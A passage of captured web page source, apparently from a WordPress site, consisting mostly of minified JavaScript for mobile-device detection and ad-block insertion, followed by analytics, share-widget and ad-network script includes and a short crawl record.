os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
  shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
  jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
  function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
  !1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
  l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
  a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
  if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
  if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
  (d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
  -1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
  m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
  f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
  "!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
  Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
  K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
  (f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
  b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
  " ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
  e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
  d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
  typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
  h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
  5)})});
  function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
  1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
  function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
  ai_run_105181971173 = function(){
  ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
  ai_insert ('after', '#share', b64d ('[base64]'));
  };
  if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_105181971173 (); else document.addEventListener ('DOMContentLoaded', ai_run_105181971173);
  ai_js_code = true;}
  function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://ritaka.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4",function(){b("https://ritaka.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.2.2",
  null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery(); /* ]]> */
  </script> 
  <script src="/wp-content/cache/min/1/5108550f7fcaa667d92e5d7560695cf2.js" data-minify="1" defer></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104629398', 'ym');

    ym(104629398, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104629398" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2047018" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768756675527724
body_size: 397
content:
cb__utl_cb_share_1768756675527724('1ea92d09c43527572b24fe052f11127b');